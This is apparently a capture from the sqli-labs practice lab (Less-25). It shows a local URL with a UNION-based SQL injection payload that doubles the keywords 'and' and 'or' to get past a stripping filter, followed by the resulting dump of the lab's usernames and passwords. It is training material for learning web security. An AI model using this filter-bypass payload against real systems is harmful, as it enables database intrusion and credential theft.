 Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-25/?id=1' anandd 1=2 union select 1,group_concat(id,username,passwoorrd),3 from users%23
-
+
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login
name:1Dumbtestpassword,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admintttttt,9admin10,10admin20,11admin30,12dhakkan0,14admin40,15admin#admin,16a
Your Password:3